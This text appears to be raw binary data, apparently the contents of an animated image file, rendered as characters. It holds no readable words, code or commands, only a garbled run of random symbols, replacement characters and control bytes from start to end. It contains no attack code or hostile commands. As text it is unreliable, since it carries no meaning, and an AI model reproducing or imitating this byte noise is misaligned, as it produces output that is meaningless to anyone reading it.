*a��"�T� ~$�Ā`�L�!H~ ��3@)7+Q	�!�� XW�s��O�3)J]��N����&�Q���$1)3Q3�P(e	�o�鮧��#��f�\#4�Y�lЦ��(`��̸��~F���e�	��hjJ �ؗV=��/��P,��Hx$����&e� ;d��u�zd���l�&7 V�� 
��� �xDD����"��5շIЈ�j��.��6,p���S��&/�}�I�U^qj,9,��KU�{#)B�� .s��.�"���}D7��� �B� �7&�bZ|V�ie��v�f|�X��]F����t,!��^�(��c�ͧJ�<�bю�(.�e* <W�M�_��FyA  @M�0u��Z8����m�o�e�)�,~bj��$���^ik��!�N���*D���r4��ml;G��r㢣��v���� 9�Aߎ��"%���-��a����UJ��8����!��y��v�D�b��R�"428���c���Y]F�6�"���a$y��rr��jN���Ҟ�uwT|��� #���U��P�0	<v=�/�r��F�t�3!0� A�X'��`����x�� �P�DW����UE�1Drz�ɺi�Qr���.�lGF����,���^ =�V�V���*���c�> ?��
gh��Q8h�DC�˸ZΘ$��߫��Kb
0`ۛ赭� o�( #�}�� QCMH/-���,��h6���V��	6�Q5HtOq�'.�yB�S*|8�����m� Z� U��`FTt�07�`.�E�R��Ba��>0�s ��R�@B�w+�5��!��`
�Q<��`z�V0	V  ��	OHX�edq��Q�37DS�r 
p#�P@J
�	�;([
C�6V\_\��z1=@` `�� 6``�`   p)`���`7��2� ��f�:q U1c����ye_$JoH�@�䦃� G��;h_�W�X���<�=��j`�����L�d��so�Y�@Y-�PQ��=��	�07@�	h����x,1tXF@ �$c��-�AkP�XJhNj����I���h�ϥhҘlMq�"ɐ +x�����0	��]|� �U)0FiE �� _l�NB"��dz�
��0��)`�6Z���`�� 0	��5	)���qrJ��ne ��I
R3��V
�!)��Z������)`�0P!�	������`��lp�6
䠁(
� q By���D�]��5Ã��Bh���f/u]pƕ��P���G 0p��P���@���zP�f 	�EA#�L��	��)
l� �GV�٘��3ga�
�
Z��  `[(e`���PQqۀ �fo8��B �>	2X�~춛R~�`��h8��bB�0	| 2|�@�	� ��πj
�3@ 	�n�	��` ���F`7 i]�|�:�I�
@ -�j8h��y� 
#w������D�z�4�d�z e` ۠	 f`� QFe�)'ő�Z;pד��u�  М袂�����	� �h��5]��Y�9?��!
�'�	O��Y�@������VÐy/	�$X
|�]���Y�ee�@f$
�ea�)|�  ��&I�	 �p:8/�jy([��� �W�.�Ip G���0���T,
?��l`�� l��22"
�	|�7� 
	P �	����5}/� Y S��� ��p����y�����/���	G�P%P���w��	Ǫ@�0��e ��0��4�j�w|�é�CH�:
A`� ��� �`����00 ��pְh��	|00P�x��� 
���O�B~�4c� k�-��W����|p<�*�$+��
,�j A�\l�\��
���!Es����VC�4��)2�J�@�� ��`
��
0@���i ��4�Y���` P��t�#�	���
��)p����Ьעu+T������ Ev � �υ��� �h`d��g ���0�p'$���I��"�W�]��VaN�����pA�?�	��Vp����6q`g�&}nI3Y�c~�;l���6`e)�� A
;`"���,%���7�����Û�	YЖ``�g�����E�Iwei�0p��@�`�J�հ�ڗ��� s�zgbp�	�`�y��`;��iʢ�f�F�W`0�"0�dNp��	� ����	��:20��g䰶���d,F����/���rF֒z���� ��֠h!4�@
�|00"
����wX�	��0		 9 �V��0���D{y��:����j���I#p,�/9��P�dA�l�I�  ��*��A��Yl q��=�7���)�
�����,���Z���K�)Q^��.	��A�p�h [�  8w;�"0X��� `5��Q�	2� �4�����9��$c@h��L-�R{����x����?`�@q�PbWɒ����F�	�eq �����d�T^���P��`B�$��{��RK����x � ��!i����hd �I07��P
	�7@��	0����@�)z S�f������g �������+�S��$g�	�K
G�&�tlh�m�eU7��ɂ�,b� �Pi� ��p�1,
�5�h�;M�Ua0���"C-��ְ=a0�d�$�` ������|� �@F0x�l pPÞɘg��%�Qٸ`
Pk	�(M�qJ��x��`��`��\F�YB��m�`7�8� f��7 A0\(�˝�,�)�	�P� �Рl��=a&�@l0PG�d U|�  [�	ˆR�ݕIv�� ����К��,ʉ��`���	���4b���@��MF
{�t Q�b �5ϟ	���,�	����\;2�>q+�k��� 'P���8�1k��5���u�3w�a�� ��G�S�)�|#m�|Y���� 9���d��dߠ�1�:7	�`T������w �W� �������4���~�|��a��yl�h. C���@�=BxQ\�:ӆ�c��@ uBj����ܥ��+~�/�
�L@
z��� ����5
���`�$�����u7��I3꣼���q �!�� #�n��u;}��% BUO��v���v�,� pm���	����	C���n
'k���N�0�?@
�&���H��w��@m\����k�zy�	d\u���I��&�= �E�ΰ7�:'�M�Hx)I� �#&����Q6����?�
j`
&��5#� 	4�z0���:�@��HU��p��0	#�A���E�i�)`���<Q�$�	'���h�^
&�E ��Y�sxV�4-�U�M�X�Xa�����}!�~�P�y�i�L�e;���6�=�	 ߣ� *x]+aP0��L�è&j-f`l�P�=o��|-��^UU͔�Ҡ20�_
��_��q¨j��,�tԏ���q�����	�&]xr�_f��`�L�^$����5n����G�!E�$Yrd�0����E����h�)6Ƙ����G�^�3��Q��d��Y ^�$~3 f�Y�n��Ud 8��az5#����F�Lrl����[C8t�*�y�@�7&ݍ���aĉej���,����Jd�"(�Nz��
�G!H�d#�mF���S�bرe�l������)���OVB1}� �e�̎턆�>��Φ^q���dJ��KY�f�<"?H�+f~!�����mhn$xY��}�&�oL��!�
�F����4	-�Q\�Mn@������B�B+�B�@�׮���G�Ģ�j5�f4��0Ck�
.	��t��R�@(��
�8Z��
8���F(���
a)�Q�D�'R��O �Z�E\��L��.�s,Rx$��C-�
�ۨ����B�x��%��n �Lό���\�OJ�
��dT&0���@�%��T�+#S��E�E߃ӈ��D�VMk�F�O�m8cuS\��+7R��5�m��K�Xj14#U��(�P����+�%v�o�=s\s�=W]v�u�]x�w^z��^|��G��J�� 	�|�����:Q[x�c��+�Ë'�(c�?��Ϗ;Z�E:�(��A���Q.91�N9��M��#�WN�euD��F36� #�M��h�*Yf�q�����(䠍����;��zk��6lh�����g���Lɨ�l���7�B+��9 ���;#U��
U�)	H*�8<J!��;r���o\���I�d4D�o#t)s�8BǤJH2"+�� �ͳZݫF�`�G�}��۵�$2�� ��;@fJ
�V&B���<�l��z髷�z��~{�{��|��7�|��W}��w�}��~���~�����[1@P��@�0  
0�� D�r�
�� � �,`
:D���u,� *p�G�G �P�+da
�a��u�)���%� 5HC~0@!	��ChC���Sl�:  "J�l�[�b���.� ���t �"��O|"7ڰlp`c	"2��0��m|c	a�+��h�n!�JpHHF2�`�U� a��dc� `��KPIA��lIN!�m�� b(�ꀔ���@�@��v�)I���2J�\%/ITr��<�$Q��1��`�Yq�/)�2�@+OLf03�L'f�@�22MgvŚ^Y@�Y�ns#�T���r�3J] @3�����8H� Lw��0m�=�ɕ|���S� F�XN)t�E��R�
L�e4��@�3�iM[�ώp@����JC҆"`�C�F��OY"b8	P�:ԛ2�D�BtA�ZU��ّ,�4�?2� ��U�"$@�pϰ��+[	IMJ�T��J�X�I����`k^S8A��T��9�� t�����dU�S��S@@;2b�nU����0{OXzV+�l�GN��Pv���*	 ���%��ّ���Ȫli�X�qP�~��l�K�s#��lY5�\�ֳ�gKU[��с:;��j��@�F�Qڎw&��j�K�Ƕ�T�u/��T�$� � ��,��IYM�[��BY0�A��٢w��HpM�`[7��V;0�&rĻ I{���_vV+,p����܀�KA�bJU����8�΍<����v��/`��n|7���7+��ak5�MH�]�e�|��Bn�2HN�⍴� �m�G.�[��+�% 8��(�����/
ѺAll�#���Ih	�h,`+& ]��Y)oY��闱`w!@]l�T���6�$'��F�\g�Pz�_��Vvk���9�P&�0yȎ���.ɣ7�=��t����6����nׯ�W� ��v��`��$)+���e%���(��	�.k�hAIŽ�{#���Vց�h�y����:f��$�]!<��mqcx$g7G�
됼������=`s����N8>�.p��`9�?R)c�����z�/��W�p�lG��v�;h��r�.�H�1qߓ�2�8Ν����Z9�!̱�:q��C���^���~GD҅#w�p�W:� �~yx�V:ЁCp��s�o�`����FX�ta���ta�X�p߳b����Nl�:�~/9b�ـ?X��t L/���9X��%0�H����yl��p'��Џg��p%@�jr�p�a(���x�V(A	5��N܀6�_/�B��.?����_������W��a��+�o�5X'��V����V�?��V`��p�:���c��` �1i{$	:a \?�r%AP�	V��3ɂ	'����
�@���kk5�A�pH�'P��H?_(@��-P�����Ay�?t?C��R�,�d�y B�� �l�`�5�@��W0(փ��A�X���9'H��(l��;� A�4]+~Pp�`�'�5��Q*HxC9�;O��CD�`'XD5��-hlHBq~p#>4��q��C�6܈��n��0E"<<p�ĺ�k�-��Јnp5�+�-�~�<��<L�n�D���"4�SPFf�<��h,$l��ql�%���:�lH�� 7�����'��$�G���$�?n�L�Y �:�FOs���"p����ǐ`�Sh�S��'��L8ǃt��؂���(����ȑpH�*��ԈI �^BHO��� �((''�H)!�Ԋ8 7�I�p�ؿ�H����I�#ʍ�7(����"�ʌ��(��/�ڛɩ�	��4	l�"p� � �~lI�񣵹�7��B��l%����7p"�B��]#Kq�,�� @XK�����w$�pKd�:�ˍ����P䦬��L�,�C�����LI�:h��s��9(���Km+�$	7��:@�]; ����̽"hMDj�z�����,��#��"8��<���uT�"訠*�L�ʑp��{F����k�|��Ol��B8͏�J"��<,�b�7��<8������B�<��܀"h�Ń�=�Ą�HO�����HO-���ˎ�В�� Q"�ϐ(Q����PѢ,�Ղ���͈���Q=�K��;8R��;�;Ђ'5�)͈K�����&	'�R.�Ҍ�Q0�R� !�
 � ,  � �  � �	H����*\Ȱ�ÇF�!�ŋ3j���!ŊC6�(�$��W����H!�V�$�E�31�����)s�l��7�B3���M�1�.JH8=f|
�R �I?:5JQ*�#l��m��r�j ]8�\���̉6#85���k��Ѧ���&� ��.���%��g^�f~������6J��4�䅬�>n��Կ�B�ہ���NF	�<�*�A��ʌІ���9��-����h���[�7��1�&�ɼz�<�`��g zP��+��L80��i�ܜ"t���vm�U%�n2�C����@\��8�qt���r�iD�vba�-Ig҉�F����S���w9@�f@LB"ea:�\pA*Ő�7	H �(~]�UD5�6%��wE)X�k����wEH&�"9j��W1�
:O<1H(W���ptC�p����@ZED��&�c������fs��c����#F@��5\�s��t^a� yB�@%�N :�u�c�a�B5q���pS�l=:��a�EVmps�;%��f�9�è���x����@�j'�O,����P����˪�d���2ԂaO-�;fNW�mц��	�t��?Dq��@�V��z�00���*�$y>����nӕ�����7�~9��u0��?	S��E� 8�?��;��_�!��3l|YK+9I�:⟣܊�M�z9	(�� �BTd6�4�8�NE��F&@�u�0�f�
Tq[��;C#�@R��5AA
���'.�<I�t�'v)��$9�(PK.�������E��,ґ���Fʺ8�-�h���f��tE'��10Tn��h�x���Hͭ�3:��|�ڮG$�7�i�����&|�ѝ�w��$;�:}�E��_��.8�F�)P�V��d���=�I �0�jq�Z(�f�DN�-� &mp�$���@T,�R��t��<�o��ٌ ҫ+�B�r��v�@�(��t�]���&�A��U�k>Dj��Od�x�-,���X��u�&�S�҆�D�@)J��~��YL��������a8N�b��]���' �C7�vF�/~B@PD��v��I�3�c��#�b.��<`CV8�*��Fx�z���A�s��#�H�,DܣS98>��^� T�,�/`�)���w6B#�s�jQL6�����
��j� 9N�9a8A�@ ��(�]Ʉ@VT��R��z`�f-, ���k##��J!�M6pC��R�r��?�����pNቱp���z�U�?X�5�`�,tc=����+@Iɔ�|�$������Di�k��B�,_BN�N�~���Z@BRp�%F�;���GC��CEG���@S��?�+i�MH ��`ODA�dj���d)XրP����ڬڪ+x#`0�2���嬕�!\	����b�I���")蛐��:��P�!0HA
2�p!�Y](�Ѐ���s@�P1% t���(����������p�p	'��w�(wC�i�T҂�'2�����Szk&�ڋB�[ݒ���@" �>]! F`cu\!�d.��[I�dT&3�������^��\dx#Κ[z���5E�a�e-�aj�HS�F�;Dܶ�h2,��,@�I	���'@��輨��[��BD7\�B�ʹl��v�,'$��,�&�p��9�c�����=�AE)+�ˌ � �
�[!Azhp� H�Z�H@�!,LdE���,�>H4���>����3%�a�i�6��E�mxF81L=;�*�����f����15̀A>4�I4`8ν�AT8D�=�C������"ʜć�Me��Jd�3i�*�n�,%vB��;o�wJ��H�3`��q�|�N�0�����e�d�3�A�Gt�Jf0��x�!�N��6�Π�LT('��2A	�����7�Ψ��Z�<l%���+� �dd�z��( �M� ��A@!`><��`g�����0�q!YAT�#��5�֫�T�hnޡ�Z�8��N6l�.t�
�D(����+ϰ�v�	R4 �����G��'�3~Q�|�/ޘ�d�,�,|`�g� �ȎM����=s�����[!��s����8�@=�~���?��	h�_�v�@�ʠ�hf�A:`��E��'r�"ܹ���p���+ W$}�72�6���@LnÐ�<%�3�B�o/���B 30���D@�   ���0��J�\ֶ!���'����AӕI���d� z
 vFv2�Z%Pq�fϑ<-� pq�0= ��<�[@fh��`?`����d|PTq�T)� igCy7�!�!Y�PTP~��@�I2�J�#c-Qzt+Q'�g!p�<�
=�[?�l�ct@
zPP)a w2�� ����� �`X�u~@`)�� �76���'2d0v&i�GB�~�b��P�����1�&Lt?�.{1	Q�5q��	 }B��A
� �4\�Y�I_�82�b�3qG#BDz�g|�Fg� G�l��N�� �t�#���	0+	��02�'��E�@
�h~�PQA��``0�6 
�PT3�j{Ép�~�RT1
��°w}�� � ���x���q���0	�t	�ds=�� �� z�.��6��Z�$�.PY����Đ��A���Y=_�f` 	�2�:��2�X��	��h`f�A{��`~�g`�` l�no�o�
�������ΨH�H1 ?@x0 NP�����k)�@N��u(� rϐ �*W  �� գ�:a����z��.�p�) 6�h��!Dv��l`W�`�V�@
A��)ш� ���pВ׳A��U63 n��6�d*/����oPb�Z%���'�� !@��&=��m�@
�P`�0U��:�PAВ�	gz�P=W ��y������޹�?�U��.��T��_�d�f��z   �0	F@�`!�A'� � ��$�@
`$�	Y񟤦 ��|�`z��0 �
f | l���p胅F
��06` �������b ��u�8/�A�VTPP�7�	�����*��ڠ�`
��� ��[��[�E�y��w���9{a�33�`��p��h�� z��l:{�t�� w�y�[�0��?�O� �
| �H'�$@@|j3� ����j�5�`Y��!�p<���� ���j��W�������ߐFf���.���|�h3i~3MHI���`�lp����xWQEŖ�`�@�)  p0��`˃	� v���	\x�)PPHY��*A
y����`�iߐR
��E*�YTE� v$�j�W*�*�x�<F�)�e`pD�lB��3J��(�p����'8P�9YE��Y` ` �yU8���'|0�B��@`���j!�Y��	 V���'�	z�E
  �p=��	��[ۉ]$�Phh@
��+�HR۶:������%f�Vr�  ��6  ��/ �����	e۝��iYP�_��0l�) �k�����k p�X-3�Z�p9=�z�n�˵�s�  ��΀�늢��]�PH�P�,��Y�E�}�w�* ���y�����g��;�JU��:�`Or��;�	 LwI�Cǚ�[��`��P��|� b5J��	�.@�` X��W
_
�I��0P�ߛ? �gh��)A��`�P'ݙAt
� |pĸ�Y0���6�ri�6`���8'
`
p(�� D6��l� @a���@��`�K��$� �P��zN�t�����V��������5j�=�b���T�J'-��T�PUM� \ٕ�`js��Hr'�3`�E�|���w��	vڃ<xS!���l�	���!�2�=k	U�@�0��Kf�	@��	��	��R�O����,�`|�0�K�ZS7�UF'Wj�	5F�L��2 iNb �x��:	��� �W��� �`{w=Y�׌���Zw�g
� ��TI�P.��PPT�%�!
SITW@a� T ��uɐ6\$ |�	� U5kY��?�7�}ʁ@�|���
l�a�h���t�L	p���t�`�}b�rq�(#�E
�A@l��īl	��V��p�w�!��'Qн�\]���!h Pt����VeԧP�6	��0�ȁ� x�b��hJf$�)�lp=Ol]�w6��Y9�PQޠI-T=�9�)Q��B�@Y1��	��q��e�i�
���
�)h͗ͺ�\�c;�t�T� ���.1�	 ���"Bg�7�� �.����l�$G�����@6�4�r5�����$� em �s�a`u1 �F��� �0	pp=� ��	���}[�o95Y����*
ppcd<5�0�ݰ�G�.�3�`��u��� ��0	^���` ��{ ֛@�0d����AT��.�
PP.B	�,A T���$�.B�rA�6t�q t��es��@��b�1�AvbD���/ЊB>�� d�Њ5��%/yr�/f�2�qbV@M7���3�	"�G��RTC�	b6�o���H����:�T�����.�� w�L�u6"#�I�n����}���60��{�m�\0�h@\pEW %P�����Vqt�Xεm`y̤|`۲��1�NW�UqBI�>�3������D��0	˳Hy⇚Pq�4"��� �����pn�}�J$�A������	;�@~"
V�\���}�aӾD��}� .0��<@�ޞ�f����"�!tz@h�xE���R�!���HX�X
���7�|��C��L��P��
/�?���!�
G�K�.P\RVP��5�$FP,c��i#�� �
0	Y��`���P��g�T����Р��w�9 �0Z�tT�X� ���6�m�aY2���@�p��D�}� �DY�+�R& ���L��Ғ���D��a0	�lK� )���ZP�����Cz�@�c�Q�!��HXnAF�5Պ۲.�s���)P`��@U�T�ǟ1���V�*Q�$�t��AE��P�}���l r�W����� ��`���C�%N�X��E�2����=2�Gr�.\��(��W��CG��f`� j��Z,���dG�@̰�'��F�Q�N�:�#R�W�e)A@���<��2�N Jٔp�%�+�p�pFA&a;=fM�'���U&\�cÇW�����ޘq�|t��32nJ�5�\�+���:s��1�;���kر%�����#:N��;nr˷����ـT��W&� }W�Շ�]�zuŤ$�}U�o���>5R�A��x7��kF��_�__��6�H������+��<�R��>0�)��p©��� ̻�F!�_����Л��� ����(�qƉ�RB ��B[J F���D��LHAĽht��P�λ� li@�0`H^(�H>>���4�B��)�
���3�B1��oP�gh���<�O��*���QP5o&���q�CL! �Dn!� �TBAK�8�Qs����ŵ2-�!��.Uվ�
*B�+-o@�O�T(�PV��U5#�R8���+�ao(��Q��uZE �)#���F��41jÝ0Tj5YZ �V\v�L3W��3i�o۵��z噈��_�x`�6�`�Vxa�j�a�{%b�+�� ��"�	}8ƺ^	��%����xB��>��e�*�$�`��e�����p+��d�%\$���9#�'*�����I�>�>�������:����Z���� ���Q����vh�IZ���hg���n�1�c�^C$�x�H������������J��S�h�,(	�F����8wH��P��C!*&�"����]#,�]�i �"4�x(��<�t~�"f0BB��碨�&c��{"b&$��	5������(���H}�%\�}��~���~���+� P�<S�x@&P�d`�@FP��`-xAf��<��A"�#�`UH8Bɩ��`a1P�P�3!l>�B�P#�aeh)b *  � $"��*@�%r !�@�S�b�8�������,� RD��h�(�I��8�?��� JЂ�A�(61�-"@� 8pHD&R��D�900(�:�c���"��T�9H"F��(B/�GllAx���CD�m�HJ0@�� a�!ȩD� �(-/�l ��y�
��"�#D]�$9���eFh�1�hsE7~Y�GF܀���lBD��@75�d3�f�fx	�S� ���8�)nL�R��1۹ D�S!\D@" �-@�r8S6���T��H�H��3U!@	��Έrt�*��H���S�Nb�Gm�S�����D"Pp��iS�zӇ���RA�?\Z����0%�BhjS�d59e!�0�O�n`�h�� ��>$��B�Z���U�{j\��RVO�Ǽn�"�kY��U�F��C��H3�ǚ���BEK tA��M� �)�SL������Zؾ� ��_�zD��v"(��x2#N�-����(�Z��-u�L�QB��X��vX����.rہ �!8E4�]��V���G��W��*�E�C#"PЊ֮H,�t�1�Г�i�|p�.���u-� s(xU�uH��A�¢ּ�H;.������nK#��LA!�@�C���D��`lÉ�!��"-V"�e�.��r5�y5"�)ؖ���pF0�:$�I����� ���Wea˗����U����^D�]�A ���)�N�d�#`�)D6 Zl�`�p�R�B���iR�{�"���[� C��W���=�+�	��,޿B*�}s��b�'۶�L���,N����0_;��:�U�UGeт81��R��F6�:�����l+6"!������p��F0|bl���Q�3��,f�E����vt�g/�l]GTJ��{�ګN�����c��c�wo?qkd��?�j5`�	l����Ⱥ�
���A,���3���xEFn�pCϜ��7,`�QY�$��O��*t	Dj�"��6�,�����8���wA��H�^�8���ʖt�9D�f�y*�<�p����P5�9�����H��J�!�NA�� ���)�C0E7:���c�Yr;���g���|�_K0x���ш�?���W�F��9:��t�5�6Xp{�aA�������~�r��";#��TXЏ>?�]`�1JPB��+7���8���j5�/'�����6�/5 <����O	��A�0�_�Q���K?G�+lP�`�j +��?X�
�;:�{Jп5�` �{��˂��@3/@�����s�̈dN���(5`����hA@�@⡈�?�VA5 �6��!�VpV�A�`~X,�(N��V�lA�Nۂ���pH�@1|�dy C'����8�@��7;BV���`����"P���:�Hx�?\5���� 5�&lB��5��*C8��Ų��5x�&B'��:(�`�+t�n��n�<0�q��q�0N ?�R`��n��7ۂ֩͑&nh0D�npg�AS�"�~�D5���K��6Pd�`����@&�Fj���-H�TLF3�Y��:�SxF�x<N����6�R����8n�L�7`���"����X?�(F=R�$pG��O�����K�D�؂pG�4�����jY1O��7��kOp��6H�t�((;kƋ؀�I����>�
���3��(��
l���(�<��/�I�p�B��8���t7����
�$˲��8��J�؂pʶt7p����� ƙ��?�K��K��Ǉ �/�����"�ˇ9�?���-(���J��˨���9(���L�����ĈB��+�@��,�C����3O�L�L@�'
�����?qL��Q,��*FW�ٔ7��;<���`=)�Ȥ��<8G���y��̈ �B8 �Fp�6h�:�LΦ��<���-���ڀH�:8�B�N����L<�����B�G>"��K�DOO���l�R�&Mڂ:�������- �l���<�p��-��T������ȔЊ0P�(M�PO�N7Ђ��OL��u%��=R7 ��*U������5RU����xR��0u-��2͈4�;�R6%Ӈ�/�2-�6S4�S6�S� !�
 � ,  � �  � �	H����*\Ȱ�Ç�B��[ċ3j�ȱ��=cD��Hҡ�0%S�,�B��+c
D1@J����Sc˗�,��(T`��"
����+�&S7�ɐ���0d�ͥi6����KC���!�@�"��s=Q��E�!h�~����&0�^���[�&�& =�F�U� �V��[�*^�p���	ҵ!cR:�8]��
�h���ut�aΊhb��ё=ՉZ��96ߎ�R(�
� �qn�n��U���2n�K�0˺,Pt%�tP�Qol)6�D �<rYnM�Ԅ^����r���@�$�?�)7�L@��q�6�c0����D'2\ �!D4Z_5��a�E��+덖�Yc���g.��}��E�"�����W�PPW������@2��Ɍ%�$E�A�H�������e�Y���d��W_I@���) .�eA@��F8!���������h��(Y�����dV`j4Q�z �4�+M����r�	�O��D�=��N��h
Aa�)J��?O\� 9su�� ,DDP����c���Sq+єr|��+ZA�s� j����,���e�6�	9���MLJ�v]��#�$�͵�9 �V5\(��W���ۑ{
���?j�1��Hy���H|X�?W�8;FA��2)�bt�6�H� �n��ٺb�1X��	��F�:�&�@��X��a�3
M�r#�T�/A�l� �F��̡W���a2�v��!��3c��V� �^Am�T��yƑ��η�I\ԐJb�L
]����I�2{z� ��,)ٰ��}t�(T������۸m�娑Մ�=�g_~=�O�ߙ$���L$�^
E!0���!n_[W
Ft�wԉϴ�!�H�b�Q�,h�F(���Q�E(���lV#��0 ��H���ЈF���������M��h��"��A � ��_�o#�yt4����lI*D@ƴZ�*^і���E��ldJ��Ʋ�(����"�D!3)M��ز��=B���VX
0��#����bseET<r�B��!U,)'��WN��۩A<�F
���h@C.(`��n ����`�A����T��l#KSBd�<8��[a蓫�╄pcHS�S�\ḉ�WK"	��D]�� �H�cԐ�Dx��@
8�2��?A�I�(Z��(ƸB#��d(���FNI�PN%����5��A���1�r|:�WJ�D�\!0��8L�6���*2@#,�� �����Ѝg>���6
�e@�
q�~��,&`�� �N�!�"���m%Ha+B�$'�xm3Z���R��� �@U�l�-SR�5��P�����$-$	��#�0@W]�3��T)6(>�#H0_���3����!�:� zQ�{����4�y^.K�%($��P�*� �?�1�R�p� Z<*�(� ` �<�����8I�Rd2_Wxh��Z�(��U���`��pE�I�U�`����A�		o�W ;�%��C [�Fd"0`��!�P� s�$���xC �u�?��U> �
y�;��B ����`��qDb#���C�L�3	2YB�\{�)�[Jl�U4"	ݻ`&2�H�`��� �5@ ��m~��$ �������7�x3:p�Z�" *�F2������8zO�d���Qb�R�;"�]a��0S	4����B#�1�H|0�1�.D�����@1.m'��B�}�f���{��𥤰h!�Z����G>�n�9�$�*�&���)p��6��*�Hc��Ȅ�XQQgZ����	�
g	��p�fd`P>c���,���ZZ#��tx��B�M�;��9�\yv�
�E\�:u�����Ha̪Z@����LLa`�@iG�G�p� #�4�\�ZV (e���uEN��p�băp8S�b;"� �"2�t��L@ ��jU�p����
��� �#�'<b��`7����xK�� X�,�k>�a�8AE4�U8��k8T E2�"#��� ��� k�g�+�W�Z����b���^����R\Ps�}-�1�M(&X���z��9��T�C�.` 0t�`H<���`:�6�Y?�P���� �#ŗ|�4
48`%�F�o\�`o�ֿN��h���3�c�����B���y`����E���,pa�P��ЀT�!{�~³@�Z.Θ����&�+���N�qT��|�I��r>@C�0E��a�T�pA��^�) z L�5�P 1Gpe�@T@�M�Pv� ��	�f�5W��j�qFOh'A�l+B§T�'0 ���PA�`u�U G�":� ��	�yn&0Po� �ps�V4W��s�C�j�*	��1!�u���PA����m��muu@��u�p7�� b �4#� V �V�0���%	�&�&
��	6`f�o�D�5!�5h�jzpY�|��j Y�G��N�m+�d
���Cc�F�	��4^��^�U�R��z]�7� |��s
0���?PNt��w�(,��x�0�	�`�`�`e? lFC&nR�v���5%��R���w��t�W0���	@�ؘ��׍�OG&�%
��t��`P`h@&K� �`|��� q�Z�����\�Ro=�_|�%5�3�� �����T{�!�a�D�`q�p�	χ��a��E�3�bV��O�	#%�� P�	4wo(F)�gP����` �:U�g���@7y�@��܆U�@��\�P@3_g;a&�p`���oփk�V����� vI������)��`�ٖ	�؃����
|�6guP�9Z_20ۀ7q�kp[ ��0�i�y���/��t�` ؖ	Q��;)���P  z�]\��ge 	0��,�v[�ϙ�
�l q}i�%y�
����q�`���Ցm�b�)
�)�0
l����f[@�v� 3��^(��� �f��` P@jPa��P��	��a? -4�������	f� �ƣ�":u9�&3)����� �`��T<Pa���=?
�U�9m�1 
|�<f�_W� �g0��0~��h(P`
�d
JE]��a���`)
6`   �ot�|� V0	 {	� �E�P_�:�tap��%YYf� }4�7���mU�����@1�%>p�g>&�	�q��J��	|0��� ?`P��� �`WG�@�p p�A�a������	��M��ъt�ү�y;P�#F7P������t��	��k�|�oRBI�7��| ��N�@��D�YFp�	�J�rf` ��	�`��Ʌ�uHh���z0�B9/�  `@"��G`u�E
Y ��� ���As�� ���|�>q!P W/�j�.P��V�HI;�R�JU��m�	�`��`>2�,B������D3�
W�(l۶�Cː�6�K�p��v��h@a� �5�g�(9M	ʸ�8l�/paK��x�2i�8a�X�m��PP��A�{F0�qV� z�_���` ��A�
����	Ic�ۑG�����\��	�IUְ� %�$��� ��x�V`V  z0	�@)П�)S� ޛ�Эmz�)Q�%�	�) )vЀ]�1�"	08��%���[b=��8�_ѬF�,�9%0`�ݖ�y?��tQ��UTP?h�1��� �@&f���ٸE)�3@�(�W�=A��!��PL���0y	��X�0Z���Rky�ps���9�(�^p @��	������ŗ��/2
P�|)`ΐH� ?���L`�{sq�ƄF_ � �>� 8��`#4I�@Ś�M�&���"
vO�e^�j�{�@?@
A���0	.��䦈 �M ��y#�QZ��w:�ջx|` 0�����7Z֕	3`]Y���z;l��2p&�,gu;iZ"
���F��۠��@� �^ˣ�����p��E���L�<�UI�Ta�%� A�z3)�E3o&`4%��A0GHе���E[\غ���oP�o�0�����@����):���g�f�cV�8(���b 7��9�c�@E��ѹ���l�.�a�o��p L�\W����B�gM3%�����r�@
�EI%� � �R�{�� .@ِ��a����t�C�%@��l;Sr͒I�; q5V
��7V�u�c��R��	�,���B����E��������\n(���q
�P a�� M����7��`\�H��`�)f-� | |�ޅgx 6��? �Y��/�yŭ�S���H�mBH�}q�� t@
q � ��B@ �����3P�60��q`�tNm�5iv�$a����<)�v&�;�"N k����ȝ	
`����I7&D�/t�?���,�  z}I��T��^����cH�	P����0���=M�v92�	��A���H.���̑dG��^�TĄ�W-�������7� ��_�  A9�����/� P qnښm�uk @gq�1��^�,@�筅r� ~Շ B������3S�]��ͽ�+W���uN�A`0"�Q� Н.?,t��� a-� �:�	�~�	W��lK�.ཝ]�2�%S��S�'(I�Uq@�(_m�� ��r	�ΐ��6p������s=�ڮu+
�F���;V1c��M�e�����ph`V`�Z�c{z�=\�`�.�/�,��(�� ���%�pZ^�f��$_�.����=�o�S[����4�Y��`��}%���@x�l�sA 10��V�t��A��v� #�0�;��?7?�E=� yI��[=�@0�%�.W
�d �fs|( 	��$O=� �/��i/a`'I�v��rF{�  >�k��ĥ	�c>r{�F�g����pZ��폂cg>i�n�� ٳ�sI�/@�+4W���Ρ���ɻ��	�@
X�@|0�����@		I�`�[2%��?zSn��`X
U� .�֣g�o3`�
���מ(������?��1�%4	�4@c�ʿ1���Q�B��� D$T�.\| C�#E�;l�X��I�)U�d�ҥJ3� <
��$Hr��B'
du�:�����@�E���͓�Ƚ�Z��U�)��yD�T�1��lp��T�W��:sFA$QP����-�Y����w�B~PwR,�	>ƈqEh�#1���~5o�L(�Aq�L4�l��oH{\8���%CyQKX�gܹuSd�Oc��N��	��7Z��.y�\�6vO����9y��s�1>�g��^1�?0���g�ٌ�q�_�4CA�?��]	�N{ ��
8n�� �#'��B��D�pB�@\�R��X)�g(qD��Agr�KH���PϤ+b q�	�0 ���T��F ���|d���TrI���9&��rEQ��J,��rK.���K0�sL2���L�:9sK|��hM7��M9��N�|�Ӫ*���$=�<�O�2x��
�J��Ot�E�2��%m/Ҿ&�*M?� S�Y�6K7��Ӗ�D�Q�@�іP��SV)�uU�n]5�L��_KvX%k%�Xd���KK���
R2�BP��?XJ�B����Ti� �Ľ���5	u���h���R�K^��UIߒA(	{�E��vCǤ�J+#J*�Rd@���H���@g��'�"�c\b��:���]��lJ�c9c��f�s�yg�{��g�M�&�< �h��VZ�I�v�i���zj�����j���zk����k����[%1@�V�l�� ��N@ھ����>@�D�BA
D�u @�M2� �#�|r�#_[3�G ��!�)��% �s����t�f�6"���S6(Ai�#�(bx�7���u@����A�"����۹icl8Xgy�	\�h����KĜ�4����w?n���Β(�}��@��j��"LO�k��PB la_	����z*��)A��`�~�����=,��+�]����{�X K�WJH�!K��j�~z�����L�%�3a��мP�v0D�zfh�����BtXë�+h[B�z�*�B���0
���?�ׂ�`�@�NX�+�S�b��ƍq
���(�5J��B�RA�)`�$&�ET��dR���d�X��%˓dJ�Pl�@�؈�?���-��(9�*U���E �B@� ��.3�*�AK��t�n��G��LhFSq����Le�Ze)Yd#	��G�Rv�L��X���@�g� ��b�2G��.�C��ԧ
�q
/�b
